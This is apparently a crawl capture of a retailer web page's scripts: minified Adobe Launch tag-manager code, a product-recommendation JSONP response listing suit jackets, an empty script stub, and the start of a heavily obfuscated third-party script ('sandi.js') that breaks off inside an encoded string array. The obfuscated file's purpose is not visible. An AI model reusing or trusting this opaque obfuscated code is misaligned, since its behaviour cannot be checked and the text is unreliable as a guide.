f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-EU/New-Season?callback=CQuotient._callback1&_=1769048436582&_device=mac&userId=&cookieId=bcmnE3PsgsA1l9xYfgfaJESFTH&emailId=&anchors=id%3A%3ASUB0506IDG%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcmnE3PsgsA1l9xYfgfaJESFTH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22SUB0506IDG%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 698
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"SUB0597AFB","product_name":"Natural Stretch Twill Suit Jacket - Airforce Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw57ff9070/hi-res/SUB0597AFB_JACKET_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/natural-stretch-twill-suit-jacket---airforce-blue/SUB0597AFB.html"},{"id":"SUB0610RYL","product_name":"Natural Stretch Twill Suit Jacket - Royal Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw45e77301/hi-res/SUB0610RYL_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/natural-stretch-twill-suit-jacket---royal-blue/SUB0610RYL.html"},{"id":"SUT0297STL","product_name":"Ultimate Performance Suit Jacket - Steel Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf9dc3e1f/SUT0297STL_JACKET_BACK.jpg","product_url":"https://www.ctshirts.com/eu/ultimate-performance-suit-jacket----steel-blue/SUT0297STL.html"},{"id":"SUB0602NKB","product_name":"Check Suit Jacket - Ink Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbf185d20/hi-res/SUB0602NKB_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/check-suit-jacket---ink-blue/SUB0602NKB.html"},{"id":"SUB0605NAV","product_name":"Suit Jacket - Navy Stripe","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa534be91/hi-res/SUB0605NAV_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/eu/suit-jacket---navy-stripe/SUB0605NAV.html"},{"id":"SUB0615NAV","product_name":"Windowpane Check Suit Jacket - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw87bb01af/hi-res/SUB0615NAV_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/windowpane-check-suit-jacket---navy/SUB0615NAV.html"},{"id":"SUT0247GRY","product_name":"Ultimate Performance Birdseye Suit Jacket - Grey","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd5cf6c86/hi-res/SUT0247GRY_JACKET_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/ultimate-performance-birdseye-suit-jacket---grey/SUT0247GRY.html"},{"id":"SUT0299STL","product_name":"Ultimate Performance Check Suit Jacket - Steel Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2520277f/SUT0299STL_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/ultimate-performance-check-suit-jacket----steel-blue/SUT0299STL.html"},{"id":"SUE0283IDG","product_name":"Windowpane Check Suit Jacket - Indigo Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b3d1917/hi-res/SUE0283IDG_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/windowpane-check-suit-jacket---indigo-blue/SUE0283IDG.html"},{"id":"SEF0270NAV","product_name":"Proper Blazer - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a53afc5/hi-res/SEF0270NAV_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/proper-blazer---navy/SEF0270NAV.html"}],"recoUUID":"2fd46fcf-9eb6-4de7-8ef6-53c2302d91be"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -46
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/sandi.js
body_size: 45560
content:
var _0x6312738c=['uCkXpvxdMG','r8k6uauQ','fev8kmk4','mSoraSktWRe','WOhdKHBdTSkv','WPRcQftcV8or','gLJdNCoPWOy','WRRcJxrKW4m','WOVcONbBW48','WOanWPbsWPi','ExFdS8kdW4u','jSo0WRZcQSkl','mCoPWRxcSmkE','W7VcL8omuei','W7xcGmkgiLe','W4JdPSo3xmkN','WQZcRCkQr8k2','lMXspmkc','erldRKCp','eYLIqa0','W73cQmkgCCoA','Bmo3WPKVCq','o2Obxmki','WPKAu8oZcW','ASkxdNRdQa','ESoNW7VcPSkF','kKCAnCky','kNi2uLi','fKddPL/cVq','W7tcQ8kStSoS','pW19rra','fMToxmki','awGubCkq','W53cS8oaWROP','bwXFhty','nmowW6iypG','kSk1tSkwrq','hIVdRN80','WRvEWOldNSkl','WOVdLZddPmkE','gg4eAe4','a1OVl8k0','lYddUvRcUG','WOyuWQmKW7m','pYRdOKhcNq','ASoGW5xdN8ky','W6BdSSoVk30','WQekW6uDW7e','F8kMvaGJ','wIK0WQHw','WR4XWQm5WPO','WPRcU2lcQ8ok','hSkVW6/cHsC','WQqauSkBCa','W7e8WOnjrq','y3VdNCkKW4W','mCkXW5tcTrG','WO5vWPFdL8kv','nmkAvCkksW','DmkMuKhdJW','emowW4qgmq','AmofW6FdSSof','fCkpW6BcMYK','iCo7n18J','dCo/eNO9','c8kcrq7dPW','sCkprHK4','BLrmvI0','WR8dAmkfAG','W7NcT8k3s8oL','WPigW4yGW7y','W6ddOsKm','ymofW6NcNCkx','omkOCmkLFa','xmkXFWqi','WRfkW7VdJ8oQ','W7WPWQXsxa','b0yIBua','fSocWR7cQSkF','ggu6EfS','xMmEp8k0','hmkAEmkvqq','fSkbAmkkxq','lhOOy1S','W73cG8oUWQSA','W61eWPXkW5W','jCk/jINdUW','lKtdUmorWQq','cCoqWPOWlW','W73dN8opD8kp','uSorW4RcGmkj','cK/dJhdcVW','W7NcG8koDSkn','sCoYfmo4bq','WONcOhlcMmo9','oK0/E0i','imowWO0Iga','FCkohLJdUa','W7VcTSkXtCoJ','vtKZWRve','egu0E3i','F0ittLi','tLyXxsO','lLtdNSoWWQW','WOWxWPa5WRe','qmo4W5ddQ8o1','ySoBqmkrba','WRZcICoUWP5v','DeTBEd0','W6tcQCk1v8oV','cgLUrry','xCkzWR8zdW','W4FcOmkLWOKL','yNtdVGjZ','kfFdNCohWR0','W4pdPmo2wCkZ','v8onDSkOhG','xmoGW5VcKCkp','dbKRiSoL','W6JcQ33dPIu','jXFdTZ8+','W5uwWOHkra','fSkdoWVdRq','w3/dJSkJW4C','F00qrg0','pmobpwK7','dNXWoSkP','e8k9WO3cS8kpW4KfW4NcSCk4Cf0','sSk0wepdQa','nCkoW5hcSbu','a0/dI8omWOG','xCktxmoHW4P1lSkPACohW5XB','EW3dUKtcJG','cCkDCSkawG','W6FdN8oAFSkQ','W4CrWQW4WRy','WOO6WQGiWQ4','rJFdLYKT','AIpdLrOd','a8oNa8kJWOG','D8ofcCknga','FwHFDcq','WRT2WQZdUmkd','nCoUWOyUnG','WQePWRKxha','nCkRwCo9DW','W5RcQLBdPsu','zSkut3jh','h8kdz8khqq','CXqk','imk0W57cUXO','iCkzWR0HeW','hSoRc0KZ','W5ZcJCoBWQCM','wwddHCobWQm','c23dI0pcSG','W4tcImklCSo4','aYddPNtcJG','udijWRnK','E8o1WQ8ztq','pSk/smk8FG','z8kvx3BdLG','fmkFrmk/mq','esHUrXa','WPxcU1tcPCon','WP0cESkzCa','W57dGSooA8kN','WP1nWOZdK8kc','lqCCaCkF','WRtdKbldM8ka','W7hcSCoVFMu','EmorWOpdVSky','xCk+wxpdSG','W6dcQ8obWPSA','o24CCuC','WOFcKfL6W5m','jgNdR8ooWPy','huRdKgZcVW','DMPiCIC','pXiIgmkc','W5X2WOjvW68','dcBdQN7cGG','gComW6Cciq','W4hcTepdTZm','W5WYWRfdxa','WOaSvSkVuq','WOpcOLNcV8ol','WPfnWOhdK8kC','bYZcN8k1W4S','WPrxWPldL8ku','Fc3dGH/dLG','F8oaW6ZdLCoX','kh4pc8ko','nSoGWQePla','W5WFWP9LDq','WQCSWQOXWOu','WP/dPd3dGmk5','oCo2WPFcMCkJ','W7dcRmkXqCo5','W6WuWQjlxa','WPNcNLHDW5a','kmorWR/cI3G','iSo3p8keWQK','ueuxB0W','umojmmoOEW','gmkjqmkjmq','gmo3WRZcVmkd','rM/dTSkTW44','sSoSjmoHBq','oWT6tdq','D11PFH8','WRZcP2rsW7e','qf/dJCk2W40','fsLiAZ0','ECkACg/cKW','yCkAFM7dLa','WQaBW4uoW6G','WOVcISkpzmkp','nNPufCkF','es3dTgFcVG','yCojW67dLmoY','W6C8WOPEvW','EwnrAI0','i8kmqw7dNW','Amo7W7NdKCoU','A8oFWPaQCa','uCksibddSa','WOddKZddOmkX','uYxdMY8c','WP0RW6qSW6K','iNiCz3u','y8ozWQONzW','WPHlWQRdKSkU','c8kYufhdNq','vCojlSoYwG','W7/cHmkuo1y','dMhdPmogWQu','BSoJW7FcGmkV','WOJcGNlcNCoD','bLGlyhu','WOiAW6uHW60','W5VcRmoEtau','W7tcS8osyL8','q8knuKRdRG','oSoeW4dcR34','ugJdSX12','nCkSW5JcRse','W7XtWOfJW7G','rmkQCqS5','a8kWBcWQ','g050jmkP','f8kxW7FcHqO','AgFdIXnf','W6H+WOrvW7S','ntlcNmkBW5q','h8oBimkGWQ0','zNZdVGfj','WPmdWPuReW','WONcGCkOBmkU','W4BcTNxdNZ0','W7hcSSo6yw4','W612WOTZW7m','WPvUWRNdQSkb','DgJdTGDA','C8ojW7ZdI8oM','nsZcJ8knW5e','WRFdGCo+mCkr','suhdTZTm','W4lcK8oDWPm8','f8koy8kduW','xdC5WQ5B','q8o2W4RcVmk5','qmoelCo0tW','j8o0rmkXWPq','fmkDDSkEra','W4FdVmo1sSkT','WPXkWPtdTSo/','nCk1jc7dQW','W6FcRmk3xCoq','eSosWRmupG','WO/dLSovlmkoWPpdN8oAD1GJAq','lb4DgCkk','W7mUWP5vtG','xtC3WQPh','WQyTWPu3WP8','WQ8cxCkICq','F0/dLCk2W5a','nWL7wc0','ASozW7VdJCoc','W4ddOCoKtmkQ','etGc','WRmTWQi4fW','kGuGe8kn','phP0nCke','WP8aBSoMAq','nSo9WRRcVCka','mcdcGmkhW5u','cYmvc8k5','p8oXi8kgWRy','WRezW6bRW5C','WQVcNuNcOSoj','kSo1W4nKcq','smotWRGVBW','W4FcPmoEWQWT','WPnhWPldRmkc','W5RcRvVdRJ4','W47cR03dRJi','nSoZWOyRpG','Ex7dJmoWWQG','WPDsWPddQmkg','oCk8ySkCwW','WPjlWPldL8kt','W5uwWOH2rq','xCknFfZdJW','pCkHoZBdPG','WRmJWRiwbG','B2RdTGTB','W5hcO1/dQtq','tCo5vCkPpq','wNJdQSonWOK','t2tdKmkJW5C','ACoCW6VcKSks','W4fAWRiwgSk3W60Z','WR4yWPWWiG','WQldVZJcM8kA','WOTiWOBdImk1','jSkOW5NcHGy','W7dcPSoUyKi','W7q4WRHbvq','jZxcNSkjW7C','W4ddQCo0BSk2','WPNcG2faW60','WQ7cPSkoF8kk','mXW9fmkE','ntpcG8kyW4O','jINcR8kOW7W','tmoEtCowlW','tmoBWOe5BG','ovVdHCknW4m','eeRdLg3cVW','dI5cAq','dMBdQmoZWQW','bIddTehcJq','nmogWP44ka','CKelqmoC','d11+jmkJ','omoNWQ3cSmkd','WR5IWRBdQCkG','kCogWROdoq','WQZcPNJcTCk8','bvxdKwRcSa','fmk8d8kUxW','ySoaW6NcHmkw','qd/dHG8E','nH5JwWe','Chzyhqy','o8opW5aAkG','W7LqWP5ntW','WQ83W7mUW5W','w8kmpwRdRa','WQpdMaFdMCkv','BCkhheNdOa','xxRdICkuW5S','WPZcJKn8W70','AMeKxwu','y3FdS8oiW6i','W5JcRmkVbMO','mSk7q8k7Ca','Fh8Yu0u','WQtdLJldOSkZ','WP4EvmkIzG','WPDrWPFdNmkw','j1BdVCo4WP0','zmkTFe3dIa','W4VcPCkLWOKM','ur7dIZ0c','pthcHSkqW4u','nmoJd1id','edRdRxJcHG','kCk0BCk+yG','BMxdRbPB','afikrhK','W63cQvNdUe0','FmkSxhBdNq','WOq1WPPuBSkfcq','pMqFye4','WO5iW50ZpSo4eCkfF8oNW6br','bmkiy8kBqa','oGNdV2dcNq','c8k8BCkasW','WQuOWQanaW','aKO9mmkH','CmoBW63dRmoY','AmozWO8LCG','AwBdSrPf','WRS6W6iJW6e','cXjetsW','aSkoW4BcHru','E8klbLBdUq','oCoYWRdcOmkb','WPSoWRunWPK','ohJdOCouWRy','zmoJW4ZdVSky','FvWrB0G','quVdNcG','wCosW5VcKCkr','W4iUW4DGsW','hmoeW6y7lq','W6FcS8o4E34','WQyCuSkgDW','W6ddJSosEmks','betdQ2xcVa','W5JcOmo/DNG','hLqhvuq','xmoKWRJcUmkg','rCojW7VdISoc','WQXjWPRdISki','fZmjemk/','gmoAmLaN','pSoPWRVcOmke','W7dcSCkOqCoE','W4/cN0ZdNZ0','WO7cJmklwCkW','WQ0zE8kFBG','W5BcQLFdPI4','W4ddP8kIdvG','WQRcGMtcG8oo','yIOns8oyW5HzW5dcGfpdS24','amoCh1iH','bwFdMCoZWQC','WRT2WQZdUmku','WRtcR8kpzSki','twySs24','smo5WPuwEa','DmoctCk2fG','W4HCW4rHySkTW4CkW4PuW5O','WQRcMN/cHSoZ','W5KPWPrKW68','WQ5vWRpcS8k3','eSkzWPOdeG','WOhdJc3dOCkE','AmoBW7RcHSk2','k2aubCkp','WRaAW6GcW5W','gSosWO/cUCkc','sSocmmo5BW','WQyxWPeFW5W','l0G7ueK','zLRdIb0B','c0HljmkX','WRypBSkgtW','W6XeWOfJW7S','nmk3pZRdSa','W7hcPSoWyMy','WQqiW5GvW68','W5pcOv/dVs4','W4pcHCksBW','WPVcQ8oJtfi','g1aPA2q','WPhcGLtcJSoc','W6dcI8oUWQy8','jSomcuOK','smoJW4VcMCk0','WP4XW542W5C','omkxWPyD','WOlcJgPuW7O','E8oyWPq2sa','eSotmmk7WOW','WOZcO1/cP8oe','sComkCorFG','o8osWO/cS8kC','ydKwWOrz','W6pdHSkhmCkH','WOlcMu55W58','DSoMASkGhG','W43dR8oWFSku','DetdHSkQW5y','Dfz4b8kV','dZ3dUwJcIW','kKtdH8oRWQO','WR/cO17cNmoS','xCkSFhhdJW','hddcPmkrW7u','WPO+xCkprW','tCoEW7xcO8k3','WQ3cRwddGCoc','fCoFW6GJla','WRdcMgFcVCo0','WQJcRvhcHCok','BSo/W6RcHSkF','ASkPdLZdPW','WQnEW7VdN8kr','WQ/cVCkdyCkc','ofldN3RcOq','mv7dKv3cIa','lmoTWPKJlW','WQ14W4ahWRu','ffCuh8kI','WP5iWOFdKSkm','WR3dMbNdKSka','W4NcQuZdHWa','jcNdQxxcIq','CmoLW4eRkG','W57cV8oEWRG4','eGaTjSkb','W7JdRmopsmko','oCkTW5JcVry','zNBdRHPm','cCk8Emkfwa','mImFoCko','w19AwHm','W7KzWQzupq','omkGiIxdQG','bCoHWR8tfq','q1JdL8orWRO','umoGrmkJWPK','D8oXeCoizq','W5FcSLZdOYC','pWzwWRS9','ieTiW5y8hmkyW6BdMuZcGSkT','DCkXrWS9','WPHbWPJdLmkk','qeVdVh9v','k8kKldtdUW','fSk0jrhcHq','jLldTK3cNG','yMpdTmoDWO8','WQWZWQ8EWOW','W4xcImkfo18','aCoGk8kbWR4','BCoBW7RdK8oS','W4CTWR1PzW','WQa7WQaSWPi','W7dcO8oYCMu','W5BcKCoiAgK','kwGEbSku','t8oKW5VdO8oo','cf7dLgdcOG','c8oiW505lG','WOOVWQeuna','BKHHDXC','zdZdUJ8C','yLq5WOzh','ySoTACk0hW','uLyMd3u','hLP0mCkQ','iCorW7xcUIq','q3/dKmkSW5a','W6/cLI/cGZG','WRlcLSkmwmkI','krrLwHu','WPGnCSkrvG','WQK/WRiloG','WPnJWQldKmk+','WQqzACklAq','WP8QsSkHvq','ecRcG8kSW60','WRm1WR0+WPe','BSk5W5VcUmks','A8oFWOS4Ba','W4FdPSoRDCkH','Ef3dISopWOW','rKhdQtH0','qCopWQtdGwNdLhmoW7yrp8o5','W64PWRLxsa','W5W3WRb3CG','seFdMmopWPe','xx5JuJC','rhiBn3ymW6JcS3/dT8oLmq','bSovWR7cJ8kc','z8k2BY4S','WQC5WQmFha','W7hcIgddTfG','jGZcR8kCW6C','W6aSWQTStq','qhnJDCk8','W5n1WQvpW6q','AeGDwvW','dSoEWOiucq','qZ86WRrj','BIddOX7cRa','EXa7WRja','W47cT13dQbW','o8o1W6m+jG','W7BcPmk7B8o3','AMmodSoz','pxq9ALy','qSoqzd1s','WRSPW4aCW4G','brxcHfak','Ev0XB3a','w8oEvmk0ja','WPJcNNfEW7y','yCoFW5lcT8kz','nXO/f8kp','E3NdHCokW5u','iCoEWQe3mW','WR0pW5mnW70','kCkJWRJdNIW','yKyFuvy','W6lcQSkSu8oS','WRCOWQmyfW','sCkBgvVdMa','edyEeSkK','W49GWQrWW40','fCojnxfBgCorbCkMW6e5','r3JdTmo6WQO','BMZdTSo9WP8','FmocWP5duG','W63cISkVqCo3','hmkuAmkdua','t2xdKCkmW5a','nGBdJ0lcJa','WQmuW6ihW5C','BNrhFJ0','mmoCWO/cNCoG','W54vfSo6FG','lSk8pGVdQq','CLSqw1W','WOddSY7dVSk6','BmohW4RcHmkw','WOtcIKLYW50','W7RcT8oHFgK','nmkcaXBdJa','mZ0KhSkD','cd5CAW','lbZdVvRcIW','cmoWbCkJWRW','lam/gSkz','WP1bWOFdKCkl','E0mFuuO','W7NcN8kzle0','W4dcSmotWPSV','f8o+WPK3jq','WPlcSCoJBmk5','WOOnWPCuWP4','j2qBeSke','WQldOCorz8oD','WRZcHmobWR4g','mdlcRCkwW7i','WPX4W7KqW5W','aSosWO/cN8kG','hSk4WRJcLbe','y8k4squL','W63cRCkXxmo/','m8k1jcBdRW','erNdN0FcGq','WRZcR1/cNmom','geRdL2lcUG','aMpdI8ooWQW','W4C/WRusWPG','Dmo7W6RdNSoJ','WRmxW6qrW4W','W4VdImk/kSkb','W7mMWQbksa','p8oQdMa5','A8kVubey','lMXsg8kz','W7xcOSk3uCo1','aSohe3Kh','WPpcP1VcTCo2','eCkwucZcKa','WOrTW6mmW5G','wvpdJ8o4WRi','W6aUWR91ua','dWTUsde','WQa/WRCugW','qCorW6JcHCkj','W4FcSSoDWRK+','W4lcOSoJfuG','WQZcQmkCxSkU','dSkaWOhdIW','Cmo5WRyLqa','nCkSu8kfzG','mMy8BhS','W5NcTSoEFLG','F8kUtsm8','zYaQWO9i','wmorB07dUq','WQSyA8kkBW','huVdSudcTa','v8oitCkDlW','W6pdHSkhmCkr','BCo1WOSAuq','FmoFWPeGBG','E8k4WPqBsq','W4NcP1xdRZu','WRytECknzG','AmkTWPy2da','lCoZW4S5ha','oSoJWPjKoa','EX3dStK','W7xcSmk2CCo/','psdcN8kyW4K','xCkta1tdRG','vmoyW4VdTCky','ufRdVdyg','WRDrWR8IW70','xCk9qLJdVG','W6/cT8oRD3e','WQeOWQe3WPK','rYhdJW8F','nwieoCkj','hSoKfMe9','CSomW7ddKCoW','qeBdK8oBWR8','W7VcMCkwoxq','c8oxW6SsoG','uL9Lvbe','y8obW7pcLmkz','B2RdUGrb','acZdGxtcMq','W4dcT8omWRaP','WPNcHvzXW7e','qSkXwMRdVW','AY58pCkHWPDYW7u','W5RcI8opxuu','WRdcPwFcT8od','g8oMd28N','wmk8EK7dIa','wd7cU8k3W5zuWQntW4XnWPJdUa','imo0WRVcUmkC','bsFdOxGN','ECoUW4RcP8k0','WQyaWPyQWO4','a0C6mmkj','aIZcVCk3W68','ySkRAdey','oMq5A0C','W5VdRmoKu8k3','vh1Awta','qXldTZGQ','kLXmmCkH','WQTTWPTZWQm','yCkAzNZdIa','b8ouW7mqkG','wwyKBeC','lGnNxMS','fvNdNMxcTa','ACo9t8krcW','W5JcH8kWs8oK','WPG6fSkqCa','pbqMamka','vte5WRfn','nsJdOmk1W6u','W4LpWPrLW4u','xmkoueVdVG','lCotj8ktWRK','x2JdImkWW4C','W4iew8kltq','W6iPWPfeW6K','uJi0WO9f','W6tcISkVtmo/','W4lcOLFdPIW','WOmTxCkjuq','DCkubupdQa','t8orqxJdTW','WQJdSvNdLmk2','zGldVsK2','WQNcQSkdFCkw','AHZdVIWp','yxldQqbb','rf5Drs4','WPinWPeaW50','WOxcMKr8W6m','WQhcOfrfW6m','WO8HwCk6zG','jKRdUSoYWOC','sSogy8kDhq','nwebcSks','WRBcTSkbFCkd','A8ouWOWGCW','lhOeEvy','yZ/cMWPx','W47cKSkwv8oG','WQVcRCkLrmkU','WPJdQJBdPCkZ','W6BcKCkoi1W','aGxcJCkQW4O','ie/dRvRcRa','W5L+cSo9hd3cUCoUW5KSsCkV','bCozW5VcICkx','WOJcPKhcTCod','W57cJSkeFW','g8oOWPijiG','emk5wmkBqW','mSotg8kEWR0','DCk/xq45','W7pcOSoIyNi','imkLW5RcPtO','gslcJmksW6e','uSkwhKhdRG','WQirBCkayW','W5/cS8kiACo4','xr7cSryb','W7ZcK8kuofm','W5/dMSoRjmk0','BSkmtJGG','xCkWpvRdKa','WO5gWPddNmku','W7KsWOX3va','fSo1axyS','W5hcOv7dPZS','fmkIASoIuW','dcFdOwRcPW','pSotpCk4WRe','dCojW4idlq','jCo1WRZcO8kl','W7BcSCo9WQe4','pmoGWRBcQSkh','vmkPlgRdPa','yJLqWOzJ','CSoUkmoRqG','WPFcKXldT8kU','WPhcRvJcQSoe','WO3cHvzLW5a','W7RcH8kBoeO','FSk8jN/dMq','FbhdVde4','ohueCeu','WR4iWPGDfW','W7/cQSkXxCo6','kvVdOmomWOS','W5HcWRfMW6C','b8o0lh4f','ydCKWRja','WOqsWOyUbW','cdVdQh4S','ymo7zSkYpG','EW3dRgFcUW','WPqAW4ieW7O','WPvoWPNdKSkr','W5/cS8o1Cg8','W64QWQPptq','W4xcV1FdPGC','ACkRtH4+','xwldLmkWW5K','bNX/s2S','mZhcUCk2W44','jgNdQ8omWPu','WPNcPCkcq8oE','oCo4jmkFWQW','tv3dQSokWQS','W7RcGSoQWO4','ocxcN8kEW48','W6BcUSkYxCoH','W7njWRf3W6i','oh8Cp8kd','W50kWO9LsG','FCketGqk','j13dO3ys','y8oyWOSMAa','zN1rxde','W7BcV8oHEw4','wYpdHrSC','cJxdOwOK','Bmo+Amk8aG','jwybkmki','tdhdRG8d','W5NcVSokWQ4J','W4ZcIMxdIau','wmkVwsddRW','kSoWWP00mG','W4JcVmkFqmka','W4/dIe3dMs8','c8o1W4Wtma','W4FcHCoDEmk/','aqVcM8k2W4O','kbjOwXu','W4FcPvVdPbu','WOioWPK2jG','W6xcK8kuc28','aJVcJ8kMW54','CSomt8kEkG','W7ZcQ8o8A3S','u1ddOcLk','BvSevLy','x8oYW4VcPa','baddQwxcIG','W5pcICouv1K','ymkkCwC4','dIpdVxKK','sMnoCKS','u2ZdG8kxW5e','WPa7WQirWQS','bIJdPxGM','WQ8hW6KaW58','qM7dR8oAWPK','WQRcTSkCymkz','WRSgW7GnW7e','hLldQg/cRa','FuScuKS','oGRdI3hcUW','Eb44WR9h','imo/gL9n','ogWgd8ky','iwy8Cu4','g3CJDMq','W71uWPP9W6u','iHSifmkt','bmo4kmkrWRu','B8oBWReGCG','WOyDWRCXmq','W7riW